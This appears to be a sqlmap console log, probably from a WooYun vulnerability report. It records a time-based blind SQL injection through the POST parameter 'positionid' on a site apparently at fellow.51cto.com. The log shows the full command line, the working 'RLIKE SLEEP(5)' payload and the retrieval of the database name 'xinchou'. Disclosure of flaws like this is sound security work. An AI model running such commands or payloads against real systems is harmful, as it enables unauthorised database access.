 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -r ../sql.txt  --n
o-cast -p "positionid" --dbms=mysql  --level 5 --technique=T  --current-db
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:14:05
[16:14:05] [INFO] parsing HTTP request from '../sql.txt'
[16:14:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: positionid (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: input_date=1&insertid=53500&jiaquan_1=0&onSubmit=%cc%e1%bd%bb&posit
ionid=1 RLIKE SLEEP(5)&qiyeid=1&workyearid=0&xueliid=0&xuexiaoid=0&zhengshuid=0
---
[16:14:12] [INFO] testing MySQL
[16:14:12] [INFO] confirming MySQL
[16:14:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:14:12] [INFO] fetching current database
[16:14:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:14:48] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[16:15:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
xinchou
current database:    'xinchou'
[16:30:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\fellow.51cto.com'
[*] shutting down at 16:30:57
www.wooyun.org